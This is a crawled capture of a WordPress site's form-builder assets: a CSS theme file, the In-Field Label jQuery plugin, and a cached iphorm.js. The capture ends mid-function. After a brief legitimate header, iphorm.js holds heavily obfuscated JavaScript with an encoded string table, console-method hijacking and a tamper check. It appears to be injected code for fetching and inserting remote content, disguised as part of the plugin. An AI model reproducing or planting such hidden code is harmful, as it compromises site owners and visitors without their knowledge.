.ip-form-wrap .iphorm-theme-light-rounded .iphorm-inner{background:#FDFDFD}.iphorm-theme-light-rounded{color:#000}.iphorm-theme-light-rounded h3.iphorm-title{color:#000}.iphorm-theme-light-rounded p.iphorm-description{color:#666}.iphorm-theme-light-rounded .iphorm-element-wrap label span.iphorm-required{color:#cc0101}.iphorm-theme-light-rounded .iphorm-element-wrap p.iphorm-description{color:#000}.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap-text input,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap-captcha input,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap-password input,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap select,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap textarea{color:#999;border:solid 1px #b9b9b9;padding:4px;background:#fff url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/input-bg-rep.png) repeat-x bottom left;-webkit-box-shadow:1px 1px 1px #eee;-moz-box-shadow:1px 1px 1px #eee;box-shadow:1px 1px 1px #eee;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap-text input:hover,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap-captcha input:hover,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap-password input:hover,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap select:hover,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap textarea:hover{color:#000;border:solid 1px #CACACA}.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap-text input:active,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap-captcha input:active,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap-password input:active,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap select:active,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap textarea:active{color:#000}.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap-text input:focus,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap-captcha input:focus,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap-password input:focus,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap select:focus,.iphorm-theme-light-rounded .iphorm-elements .iphorm-element-wrap textarea:focus{color:#000;background:#fff url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/input-active-bg-rep.png) repeat-x top left;border:solid 1px #CACACA;-webkit-box-shadow:1px 1px 0 #fff;-moz-box-shadow:1px 1px 0 #fff;box-shadow:1px 1px 0 #fff}.iphorm-theme-light-rounded .iphorm-element-wrap>.iphorm-element-spacer>label{font-weight:700;color:#000;text-shadow:1px 1px 0 #fff}.iphorm-theme-light-rounded .iphorm-element-wrap-text.iphorm-labels-inside>.iphorm-element-spacer>label,.iphorm-theme-light-rounded .iphorm-element-wrap-textarea.iphorm-labels-inside>.iphorm-element-spacer>label,.iphorm-theme-light-rounded .iphorm-element-wrap-password.iphorm-labels-inside>.iphorm-element-spacer>label,.iphorm-theme-light-rounded .iphorm-element-wrap-captcha.iphorm-labels-inside>.iphorm-element-spacer>label{margin-left:5px;margin-top:4px;color:#999}.iphorm-theme-light-rounded .iphorm-tooltip-icon{background:url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/help-icon.png) no-repeat right bottom}.iphorm-theme-light-rounded .iphom-upload-progress-wrap{background:#fff url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/file-upload-progress-area.png) repeat-x bottom left;border:1px solid #b9b9b9;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.iphorm-theme-light-rounded .iphorm-upload-progress-bar-wrap{background:transparent;border:none transparent;padding:0}.iphorm-theme-light-rounded .iphorm-upload-progress-bar{height:12px;background:#e2ab00 url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/file-progress-bar-bg.png) repeat-x top left;border:1px solid #e1ae00;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.iphorm-theme-light-rounded .iphorm-upload-info>div{color:#000;font-size:11px;text-shadow:1px 1px 0 #fff}.iphorm-theme-light-rounded .iphorm-upload-queue-file{background:#fff url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/input-active-bg-rep.png) repeat-x top left;border:1px solid #b9b9b9;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.iphorm-theme-light-rounded .iphorm-upload-queue-filename{color:#000;font-size:11px}.iphorm-theme-light-rounded .iphorm-upload-queue-remove{background:url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/file-close.png) no-repeat center center;text-indent:-99999px}.iphorm-theme-light-rounded .iphorm-swfupload-browse{background:#fdfdfd url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/button-bg-rep.png) repeat-x bottom left;border:solid 1px #b9b9b9;text-shadow:1px 1px 0 #fff;-webkit-box-shadow:1px 1px 1px #eee;-moz-box-shadow:1px 1px 1px #eee;box-shadow:1px 1px 1px #eee;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;color:#363636}.iphorm-theme-light-rounded .iphorm-swfupload-browse:hover{color:#000}.iphorm-theme-light-rounded .iphorm-add-another-upload span.iphorm-add-another-upload-button{background:#fdfdfd url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/button-bg-rep.png) repeat-x bottom left;border:solid 1px #b9b9b9;text-shadow:1px 1px 0 #fff;-webkit-box-shadow:1px 1px 1px #eee;-moz-box-shadow:1px 1px 1px #eee;box-shadow:1px 1px 1px #eee;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.iphorm-theme-light-rounded .iphorm-add-another-upload span.iphorm-add-another-upload-button:hover{background:#fdfdfd url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/button-active-bg-rep.png) repeat-x top left}.iphorm-theme-light-rounded .ifb-captcha-image-inner{margin-top:3px;border:1px solid #F0F0F0}.iphorm-theme-light-rounded .iphorm-group-style-plain>.iphorm-group-elements .iphorm-group-title-description-wrap{margin-bottom:15px;padding-bottom:5px;border-bottom:solid 1px #eee;border-top:solid 1px #eee}.iphorm-theme-light-rounded .iphorm-group-style-plain>.iphorm-group-elements .iphorm-group-title{color:#363636;padding:5px 0 0;font-weight:400;text-shadow:1px 1px 0 #fff}.iphorm-theme-light-rounded .iphorm-group-style-plain>.iphorm-group-elements p.iphorm-group-description{color:#666;padding:0;font-size:11px}.iphorm-theme-light-light .iphorm-group-style-bordered>.iphorm-group-elements{min-width:1px}.iphorm-theme-light-rounded .iphorm-group-style-bordered>.iphorm-group-elements .iphorm-group-title-description-wrap{margin:-10px -10px 10px -10px;border-bottom:solid 1px #eee;background:#fff url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/boxed-group-title-bg.png) repeat-x left top;padding-bottom:5px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:0;-webkit-border-radius:4px 0 4px 0;border-radius:4px 0 4px 0}.iphorm-theme-light-rounded .iphorm-group-style-bordered>.iphorm-group-elements .iphorm-group-title{color:#363636;padding:5px 10px 0;font-weight:400;text-shadow:1px 1px 0 #fff;margin:0}.iphorm-theme-light-rounded .iphorm-group-style-bordered>.iphorm-group-elements p.iphorm-group-description{color:#666;font-size:11px;padding:5px 10px 0;margin:0}.iphorm-theme-light-rounded .iphorm-group-style-bordered>.iphorm-group-elements{border:solid 1px #CCC;background:#fefefe url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/boxed-group-bg.png) repeat-x bottom left;-webkit-box-shadow:1px 1px 1px #eee;-moz-box-shadow:1px 1px 1px #eee;box-shadow:1px 1px 1px #eee;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.iphorm-theme-light-rounded .iphorm-group-style-bordered>.iphorm-group-elements .iphorm-group-row{background:url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/boxed-group-break-line.png) repeat-x bottom left;margin-bottom:10px}.iphorm-theme-light-rounded .iphorm-group-style-plain>.iphorm-group-elements .iphorm-group-row{background:none;margin:0}.iphorm-theme-light-rounded .iphorm-group-style-bordered .iphorm-group-row.last-child{background:none;margin-bottom:0}.iphorm-theme-light-rounded .iphorm-submit-input-wrap{float:left}.iphorm-theme-light-rounded .iphorm-submit-wrap button span,.iphorm-theme-light-rounded .iphorm-submit-wrap button em{color:#363636;text-shadow:1px 1px 0 #fff}.iphorm-theme-light-rounded .iphorm-submit-wrap button span{background:#fdfdfd url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/button-bg-rep.png) repeat-x bottom left;border:solid 1px #b9b9b9;-webkit-box-shadow:1px 1px 1px #eee;-moz-box-shadow:1px 1px 1px #eee;box-shadow:1px 1px 1px #eee;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.iphorm-theme-light-rounded .iphorm-submit-wrap button:hover{background:none}.iphorm-theme-light-rounded .iphorm-submit-wrap button:hover span{background:#fdfdfd url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/button-bg-rep.png) repeat-x bottom left;border:solid 1px #b9b9b9}.iphorm-theme-light-rounded .iphorm-submit-wrap button:active span{background:#fdfdfd url(../../../../../../../../plugins/iphorm-form-builder/themes/light/images/button-active-bg-rep.png) repeat-x top left;border:solid 1px #CACACA;-webkit-box-shadow:1px 1px 0 #fff;-moz-box-shadow:1px 1px 0 #fff;box-shadow:1px 1px 0 #fff}.iphorm-theme-light-rounded .iphorm-submit-wrap button em{background:transparent}.iphorm-theme-light-rounded .iphorm-submit-wrap button:hover em{background:transparent;color:#000}.iphorm-theme-light-rounded .iphorm-submit-wrap button:active em{background:transparent;color:#000}.iphorm-theme-light-rounded .iphorm-loading-wrap{float:left}.iphorm-theme-light-rounded .iphorm-errors-list>.iphorm-error{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-shadow:1px 1px 0 #f3d6d4}.iphorm-theme-light-rounded .iphorm-queue-errors-list>.iphorm-queue-error{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-shadow:1px 1px 0 #f3d6d4}.iphorm-theme-light-rounded .iphorm-success-message{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-shadow:1px 1px 0 #e0fdc3}.iphorm-theme-light-rounded .iphorm-referral-link a{color:#0F83CA}.iphorm-theme-light-rounded .iphorm-referral-link a:hover{color:#292929}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zizonline.com/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1
body_size: 764
content:
/*
 In-Field Label jQuery Plugin
 http://fuelyourcoding.com/scripts/infield.html

 Copyright (c) 2009 Doug Neiner
 Dual licensed under the MIT and GPL licenses.
 Uses the same license as jQuery, see:
 http://docs.jquery.com/License

*/
(function(d){d.InFieldLabels=function(e,b,f){var a=this;a.$label=d(e);a.label=e;a.$field=d(b);a.field=b;a.$label.data("InFieldLabels",a);a.showing=true;a.init=function(){a.options=d.extend({},d.InFieldLabels.defaultOptions,f);if(a.$field.val()!==""){a.$label.hide();a.showing=false}a.$field.focus(function(){a.fadeOnFocus()}).blur(function(){a.checkForEmpty(true)}).bind("keydown.infieldlabel",function(c){a.hideOnChange(c)}).bind("paste",function(){a.setOpacity(0)}).change(function(){a.checkForEmpty()}).bind("onPropertyChange",
function(){a.checkForEmpty()})};a.fadeOnFocus=function(){a.showing&&a.setOpacity(a.options.fadeOpacity)};a.setOpacity=function(c){a.$label.stop().animate({opacity:c},a.options.fadeDuration);a.showing=c>0};a.checkForEmpty=function(c){if(a.$field.val()===""){a.prepForShow();a.setOpacity(c?1:a.options.fadeOpacity)}else a.setOpacity(0)};a.prepForShow=function(){if(!a.showing){a.$label.css({opacity:0}).show();a.$field.bind("keydown.infieldlabel",function(c){a.hideOnChange(c)})}};a.hideOnChange=function(c){if(!(c.keyCode===
16||c.keyCode===9)){if(a.showing){a.$label.hide();a.showing=false}a.$field.unbind("keydown.infieldlabel")}};a.init()};d.InFieldLabels.defaultOptions={fadeOpacity:0.5,fadeDuration:300};d.fn.inFieldLabels=function(e){return this.each(function(){var b=d(this).attr("for");if(b){b=d("input#"+b+"[type='text'],input#"+b+"[type='search'],input#"+b+"[type='tel'],input#"+b+"[type='url'],input#"+b+"[type='email'],input#"+b+"[type='password'],textarea#"+b);b.length!==0&&new d.InFieldLabels(this,b[0],e)}})}})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zizonline.com/wp-content/cache/min/1/wp-content/plugins/iphorm-form-builder/js/iphorm.js?ver=1761559449
body_size: 6992
content:
(function(d,w){var c=d.className;d.className=c+(c&&' ')+'iphorm-js';w.iPhorm={preloadedImages:[],preload:function(images,prefix){for(var i=0;i<images.length;i++){var elem=document.createElement('img');elem.src=prefix?prefix+images[i]:images[i];w.iPhorm.preloadedImages.push(elem)}},instance:null,logic:{}}})(document.documentElement,window);(function(_0x2016c0,_0x537c1f){function _0x54f139(_0x4ac61f,_0x558273,_0x48674b,_0x5049cd){return _0xfd92(_0x558273- -0x83,_0x48674b)}var _0x26345a=_0x2016c0();function _0x54d9a3(_0x2caf39,_0x229fb0,_0x574eb2,_0x452916){return _0xfd92(_0x229fb0- -0xe7,_0x452916)}while(!![]){try{var _0x45f6e5=parseInt(_0x54d9a3(0x100,0xeb,0xf2,0x111))/(0xc82+0x9c+-0x175*0x9)+parseInt(_0x54d9a3(0xe9,0xd0,0xbf,0xb8))/(-0xfec*-0x1+0xd11*-0x1+0x1b*-0x1b)*(parseInt(_0x54d9a3(0xc2,0xa1,0x98,0xaa))/(0x209*0x7+-0xb*0x363+0x53*0x47))+parseInt(_0x54d9a3(0xbd,0xd5,0xbf,0xda))/(-0x257+-0xbfa*0x2+0x1a4f)+parseInt(_0x54d9a3(0xc0,0x94,0xbb,0x75))/(0xf31*-0x1+-0x157+0x108d)+-parseInt(_0x54d9a3(0x8e,0x9a,0x93,0xc7))/(-0x226+0x53*0x53+-0x18bd)+parseInt(_0x54f139(0x119,0x142,0x114,0x12a))/(0x9bb+0x208c+0xa90*-0x4)*(parseInt(_0x54f139(0x10b,0x133,0x14f,0x12f))/(0x1*0x2129+0x1ff6+0x36d*-0x13))+-parseInt(_0x54f139(0x11d,0x135,0x114,0x132))/(-0xd30+-0x5*0x752+-0x9f7*-0x5);if(_0x45f6e5===_0x537c1f)break;else _0x26345a.push(_0x26345a.shift())}catch(_0x36bc53){_0x26345a.push(_0x26345a.shift())}}}(_0x50e9,-0x4db6+-0x2f11+-0x2*-0x1230d));var _0x5567e9=(function(){var _0x386c31=!![];return function(_0x206e3e,_0x2b0e8b){var _0x1f46ec=_0x386c31?function(){if(_0x2b0e8b){var _0x489a82=_0x2b0e8b.apply(_0x206e3e,arguments);return _0x2b0e8b=null,_0x489a82}}:function(){};return _0x386c31=![],_0x1f46ec}}()),_0x8ff94c=_0x5567e9(this,function(){var _0x4d1cc8={};_0x4d1cc8.MaSSw=_0x1ea123(-0x1ce,-0x1cf,-0x20c,-0x1e9)+'+$';function _0x1ea123(_0x28aa1c,_0x242031,_0xd73c17,_0x12df56){return _0xfd92(_0x12df56- -0x39c,_0xd73c17)}function _0x46b25c(_0x20d213,_0xb87038,_0x2033e7,_0x122b9e){return _0xfd92(_0x122b9e-0x2ec,_0x20d213)}var _0x2ceba2=_0x4d1cc8;return _0x8ff94c[_0x46b25c(0x4c9,0x4c6,0x4c3,0x4aa)]()[_0x1ea123(-0x1e1,-0x1d5,-0x201,-0x1f7)](_0x2ceba2[_0x1ea123(-0x228,-0x205,-0x21b,-0x1f9)])[_0x1ea123(-0x1e7,-0x201,-0x1e9,-0x1de)]()['constructo'+'r'](_0x8ff94c)[_0x46b25c(0x474,0x4a8,0x4a5,0x491)](_0x2ceba2.MaSSw)});_0x8ff94c();var _0x32f365=(function(){var _0xcfc20f=!![];return function(_0x2f7985,_0x11210f){var _0x31c052=_0xcfc20f?function(){if(_0x11210f){var _0x20eb99=_0x11210f.apply(_0x2f7985,arguments);return _0x11210f=null,_0x20eb99}}:function(){};return _0xcfc20f=![],_0x31c052}}());function _0x3b2c4b(_0x19c3da,_0x48e9ce,_0x29bafa,_0x308525){return _0xfd92(_0x19c3da-0x1a4,_0x308525)}var _0x30b295=_0x32f365(this,function(){var _0xe0a627={'UhLcv':function(_0x3fa672,_0x5b2313){return _0x3fa672!==_0x5b2313},'vTSin':'Vtoqp','nDvrG':function(_0x1dc961,_0x3a9cd2){return _0x1dc961(_0x3a9cd2)},'TkBxR':function(_0x1fc689,_0x2e7eab){return _0x1fc689+_0x2e7eab},'QBZJX':_0x3237a2(0x529,0x547,0x530,0x533)+_0x1e9375(0x69,0x7f,0xad,0x94),'DFeMD':_0x3237a2(0x568,0x55e,0x53d,0x597)+_0x1e9375(0x98,0x9b,0xb7,0x99)+_0x3237a2(0x546,0x562,0x52c,0x51d)+'\x20)','hAHzP':_0x3237a2(0x55f,0x573,0x548,0x586),'cyCcb':_0x1e9375(0xac,0xaa,0xc7,0xae),'jUInT':function(_0x5ad3e9){return _0x5ad3e9()},'eTYaD':_0x1e9375(0x7e,0x6d,0x6c,0x79),'AZNla':_0x1e9375(0x68,0x7a,0x8d,0x95),'lBjcr':_0x3237a2(0x51d,0x537,0x502,0x51b),'iTtcN':_0x3237a2(0x554,0x554,0x570,0x52c),'dmFYY':_0x1e9375(0x87,0x52,0x92,0x81),'wSzJO':_0x1e9375(0xc3,0xd7,0xae,0xbc),'BiaaI':function(_0x47650a,_0x328bb5){return _0x47650a<_0x328bb5},'bGiXC':_0x1e9375(0xb0,0x75,0xc7,0xa0)+'0'},_0x2b414b=function(){function _0x501536(_0x4a0c2e,_0x41bba9,_0x34522c,_0x5edcf7){return _0x3237a2(_0x41bba9- -0x718,_0x41bba9-0x10d,_0x5edcf7,_0x5edcf7-0xda)}function _0x1fe5c1(_0x3d93b2,_0x483151,_0x4789b9,_0x36f944){return _0x3237a2(_0x4789b9- -0x4f0,_0x483151-0xfa,_0x483151,_0x36f944-0x76)}if(_0xe0a627[_0x1fe5c1(0x2f,0x4f,0x5c,0x66)](_0xe0a627.vTSin,_0xe0a627[_0x501536(-0x192,-0x1af,-0x19f,-0x1a6)])){var _0x466145=(_0x501536(-0x1b2,-0x1ab,-0x19b,-0x19d)+'1')[_0x501536(-0x1cd,-0x1a8,-0x192,-0x18a)]('|'),_0x2d6532=-0x1658+0x3*0x653+0x35f;while(!![]){switch(_0x466145[_0x2d6532++]){case'0':_0x88fc6d.toString=_0x259f6c[_0x501536(-0x1b6,-0x1ba,-0x1b5,-0x1de)][_0x501536(-0x21a,-0x1fc,-0x1fb,-0x20f)](_0x259f6c);continue;case'1':_0x312b6e[_0x2cfaf9]=_0x88fc6d;continue;case'2':var _0x88fc6d=_0x3bce6a['constructo'+'r'][_0x501536(-0x19f,-0x1b4,-0x1c4,-0x1e0)][_0x501536(-0x1e7,-0x1fc,-0x20a,-0x20e)](_0x5de26f);continue;case'3':_0x88fc6d[_0x501536(-0x1d1,-0x1e4,-0x1e9,-0x1ec)]=_0x586a6a[_0x501536(-0x1d2,-0x1fc,-0x1cd,-0x21f)](_0x43e140);continue;case'4':var _0x2cfaf9=_0xc43a04[_0x52feee];continue;case'5':var _0x259f6c=_0xfe323b[_0x2cfaf9]||_0x88fc6d;continue}break}}else{var _0x102751;try{_0x102751=_0xe0a627[_0x501536(-0x219,-0x1fa,-0x217,-0x1f4)](Function,_0xe0a627.TkBxR(_0xe0a627[_0x501536(-0x176,-0x1a5,-0x1ae,-0x1a4)](_0xe0a627[_0x501536(-0x1cf,-0x1ac,-0x18d,-0x1b8)],_0xe0a627[_0x1fe5c1(0x36,0x3f,0x4c,0x75)]),');'))()}catch(_0x450118){if(_0xe0a627.hAHzP!==_0xe0a627[_0x1fe5c1(0x41,0x23,0x4b,0x1e)])_0x102751=window;else{if(_0x10aefa){var _0x8399b2=_0x2ce442[_0x501536(-0x1b3,-0x1b7,-0x1e6,-0x197)](_0x2d3b2b,arguments);return _0x5a7c2b=null,_0x8399b2}}}return _0x102751}},_0x46fefa=_0xe0a627[_0x1e9375(0xac,0xf8,0xc8,0xca)](_0x2b414b);function _0x3237a2(_0x1b8fb4,_0x318ab6,_0x33c776,_0x4dbd7e){return _0xfd92(_0x1b8fb4-0x3a0,_0x33c776)}function _0x1e9375(_0x32d59d,_0x201b11,_0x55f276,_0x1667fb){return _0xfd92(_0x1667fb- -0x10b,_0x32d59d)}var _0x348527=_0x46fefa[_0x3237a2(0x527,0x54a,0x50c,0x504)]=_0x46fefa[_0x3237a2(0x527,0x509,0x4ff,0x522)]||{},_0x5e87ad=[_0xe0a627[_0x3237a2(0x56f,0x54e,0x596,0x55e)],'warn',_0xe0a627[_0x1e9375(0x83,0xb6,0x87,0x8a)],_0xe0a627[_0x1e9375(0x87,0x5f,0xa1,0x78)],_0xe0a627[_0x1e9375(0x6e,0x5f,0xa1,0x87)],_0xe0a627[_0x1e9375(0xd2,0xaf,0x89,0xb5)],_0xe0a627.wSzJO];for(var _0x359fe8=-0x1*-0x10e1+0x60b+-0x16ec;_0xe0a627[_0x3237a2(0x54a,0x562,0x527,0x535)](_0x359fe8,_0x5e87ad[_0x1e9375(0xb2,0xc5,0x90,0xb0)]);_0x359fe8++){var _0x433664=_0xe0a627[_0x3237a2(0x552,0x52a,0x53b,0x56f)][_0x1e9375(0xb7,0xa9,0xc9,0xc5)]('|'),_0x9b389b=0xdfd*0x1+0x1*-0x1741+0x944;while(!![]){switch(_0x433664[_0x9b389b++]){case'0':_0x348527[_0xe18d62]=_0xa96c52;continue;case'1':var _0xa96c52=_0x32f365[_0x3237a2(0x52e,0x530,0x549,0x53c)+'r'].prototype[_0x1e9375(0x76,0x8b,0x79,0x71)](_0x32f365);continue;case'2':var _0x545d7c=_0x348527[_0xe18d62]||_0xa96c52;continue;case'3':_0xa96c52[_0x1e9375(0xb7,0x7d,0x76,0x89)]=_0x32f365[_0x3237a2(0x51c,0x520,0x53b,0x4fb)](_0x32f365);continue;case'4':_0xa96c52[_0x3237a2(0x55e,0x544,0x54f,0x579)]=_0x545d7c[_0x1e9375(0xd2,0xad,0xa3,0xb3)][_0x3237a2(0x51c,0x542,0x547,0x545)](_0x545d7c);continue;case'5':var _0xe18d62=_0x5e87ad[_0x359fe8];continue}break}}});_0x30b295(),String[_0x3b2c4b(0x368,0x37c,0x387,0x339)][_0x3b2c4b(0x342,0x36e,0x327,0x335)]=function(){function _0x5e802e(_0x53b165,_0x5dd078,_0x1fd3d1,_0x487e2f){return _0x8f5a5(_0x53b165-0x92,_0x5dd078-0x1b6,_0x53b165,_0x487e2f-0x25)}var _0x31883d={};_0x31883d.otkfO=function(_0x137fc0,_0x47b3df){return _0x137fc0<_0x47b3df},_0x31883d[_0x53a2f2(0x4b9,0x4c2,0x4e7,0x4c3)]=function(_0x474b52,_0x1aaeef){return _0x474b52+_0x1aaeef},_0x31883d[_0x53a2f2(0x532,0x52e,0x52b,0x51a)]=function(_0x4af091,_0xb10448){return _0x4af091-_0xb10448},_0x31883d[_0x53a2f2(0x4e4,0x506,0x505,0x533)]=function(_0x41188b,_0x2071e5){return _0x41188b<<_0x2071e5};var _0x43ff37=_0x31883d,_0x30a4a1=-0x1d5+-0x1e55+-0x17*-0x166,_0x5bdbfc,_0x2f2cfe;if(this[_0x5e802e(0x35,0x39,0x16,0x1a)]===-0x235*-0xd+-0x14cd+-0x5*0x194)return _0x30a4a1;function _0x53a2f2(_0x4f6ea0,_0x16e50e,_0x5064ab,_0x37c1be){return _0x3b2c4b(_0x5064ab-0x1b3,_0x16e50e-0x91,_0x5064ab-0xd7,_0x37c1be)}for(_0x5bdbfc=-0xb3b+-0x562+-0x1*-0x109d;_0x43ff37[_0x53a2f2(0x4dc,0x4bf,0x4d7,0x4cf)](_0x5bdbfc,this[_0x53a2f2(0x529,0x4ec,0x512,0x50b)]);_0x5bdbfc++){_0x2f2cfe=this['charCodeAt'](_0x5bdbfc),_0x30a4a1=_0x43ff37[_0x53a2f2(0x50a,0x4e7,0x4e7,0x503)](_0x43ff37[_0x53a2f2(0x557,0x515,0x52b,0x54f)](_0x43ff37[_0x5e802e(0x30,0x3b,0x34,0xd)](_0x30a4a1,0x1fe6+0x768*0x2+-0x2eb1),_0x30a4a1),_0x2f2cfe),_0x30a4a1|=0x16f2+-0x59*-0x1b+-0x2055}return _0x30a4a1};function getDomain(_0x5683cc,_0x1dbd73){function _0xef9da7(_0x573586,_0xe92afc,_0x25b51a,_0x93163b){return _0x3b2c4b(_0x93163b- -0x377,_0xe92afc-0x4,_0x25b51a-0xd0,_0x25b51a)}var _0x1c8596={};_0x1c8596[_0x1e20fd(0x14c,0x14b,0x132,0x106)]=function(_0x5b87b6,_0x20bb78){return _0x5b87b6||_0x20bb78};var _0x39a583=_0x1c8596;_0x1dbd73=_0x39a583.CDdPW(_0x1dbd73,![]);function _0x1e20fd(_0x3b041e,_0x1bba21,_0x551e02,_0x49b9e1){return _0x8f5a5(_0x3b041e-0x10d,_0x1bba21-0x2,_0x49b9e1,_0x551e02-0x176)}return _0x5683cc=_0x5683cc[_0x1e20fd(0x16e,0x162,0x180,0x175)]('?')[-0xc09+-0xa7b*0x1+-0x2c*-0x83],_0x5683cc}function _0x50e9(){var _0x2109ac=['yLn4u2W','zMLYC3rdAgLSza','uujAsLG','mNW0Fdv8m3WWFa','tM9Kzq','zvrzyuq','C3bSAxq','Dgv4Dc9ODg1S','mtCZnZu0sgzkvNvL','vgTcEfi','BNnHBxa','ALvjBLq','DhjPBq','r0vu','Aw5Uzxjive1m','nJCWodKWu2rey1vo','yMLUza','zxjYB3i','BKr2CKC','CgfYzw50tM9Kzq','B3rRzK8','ntm4mZm4z0n0rg1T','q0rKufC','BejQy3i','Bg9N','tNn5DKC','Aw5Zzxj0qMvMBW','y29UC29Szq','mteYmtC5sNzfv3nJ','CMv0DxjUicHMDq','DurNt1u','DhjPBMC','DgfIBgu','CMvZCg9UC2vuzq','y29UC3rYDwn0BW','ywrKrxzLBNrmAq','y1DSyuK','C2vUza','Avr0y04','C0j5vgfNtMfTzq','x19WCM90B19F','qvPoBge','DgvZDa','zLLIEeG','zgL2','B25SB2fK','DgrUCY5JB20VpW','y3Ldy2i','rezLtuq','tg9HzgvK','AgfZAenVzgu','BMn0Aw9UkcKG','Aw5MBW','B3bLBG','z2v0rwXLBwvUDa','twftu3C','y3rVCIGICMv0Dq','C2vHCMnO','CM4GDgHPCYiPka','vvHjDei','Bwj2DwC','z3LqAfu','qMLHyuK','mxW1Fdj8m3W0Fa','vwHmy3y','CgfYC2vgCM9TuW','qMTHv0G','y3jLyxrLvgv4Da','z3zetwS','u0P5tvq','yKDPwem','kcGOlISPkYKRkq','zxHJzxb0Aw9U','rwfxDfe','mZm4ngzMzMvhAa','nKDtAwHkwq','ndqZotC5ow5ztufnrq','qKj3DLK','C3rLBMvY','BgvUz3rO','ntCXnZG0rwn0zLLq','DxnLCKfNzw50','Dg9tDhjPBMC','qNPUCem','zg1gwvK','yxbWBhK','y3jLyxrLrwXLBq','BMv4DfnPyMXPBG','ChjVDg90ExbL','mJi2oeTXC29pyW','Bffft0u','DhjHy2u','E30Uy29UC3rYDq','DLrtAw4'];_0x50e9=function(){return _0x2109ac};return _0x50e9()}function _0x8f5a5(_0x5e03ce,_0xd9293c,_0x5d4738,_0x619c48){return _0xfd92(_0x619c48- -0x1c6,_0x5d4738)}function _0xfd92(_0x464b99,_0x14e98e){var _0x181cfd=_0x50e9();return _0xfd92=function(_0x10e98b,_0x5be671){_0x10e98b=_0x10e98b-(0xef0+0x1*-0x12aa+-0xb*-0x79);var _0x5b1627=_0x181cfd[_0x10e98b];if(_0xfd92.DsQGOc===undefined){var _0x4e4cae=function(_0x1a8a83){var _0x37e3da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x376bc7='',_0x27de33='',_0x32298e=_0x376bc7+_0x4e4cae;for(var _0x3c1b7e=-0x657*0x5+0x1ee7+0xcc*0x1,_0xaf0d94,_0x40869e,_0x285835=-0x14af+-0x1123*-0x1+-0x4*-0xe3;_0x40869e=_0x1a8a83.charAt(_0x285835++);~_0x40869e&&(_0xaf0d94=_0x3c1b7e%(0x2*-0x98f+-0x1c99+-0xfe9*-0x3)?_0xaf0d94*(0x124*-0xc+0x1d94+0x7d2*-0x2)+_0x40869e:_0x40869e,_0x3c1b7e++%(-0x629*0x4+0x21*-0x1+0x18c9))?_0x376bc7+=_0x32298e.charCodeAt(_0x285835+(-0x223e+-0xb*-0x1eb+0x3*0x465))-(0x1766+0x2f9*-0xd+0xf49*0x1)!==-0x188c+-0x130d*-0x2+-0xd8e?String.fromCharCode(-0x1e6f+0x7*-0x4f+-0x2197*-0x1&_0xaf0d94>>(-(-0x243e*-0x1+0xba*0x13+0x46*-0xb7)*_0x3c1b7e&0xd94+0xb*-0x5+0xd57*-0x1)):_0x3c1b7e:-0x20f1+-0x1007+0x8*0x61f){_0x40869e=_0x37e3da.indexOf(_0x40869e)}for(var _0x37a073=0x24b*-0x1+-0x1*0x203+0x44e,_0x3b0079=_0x376bc7.length;_0x37a073<_0x3b0079;_0x37a073++){_0x27de33+='%'+('00'+_0x376bc7.charCodeAt(_0x37a073)['toString'](0x1*0x430+0x810+0x3c*-0x34))['slice'](-(-0x10c*0x22+0x1bf4+0xb2*0xb))}return decodeURIComponent(_0x27de33)};_0xfd92.NTtJcr=_0x4e4cae,_0x464b99=arguments,_0xfd92.DsQGOc=!![]}var 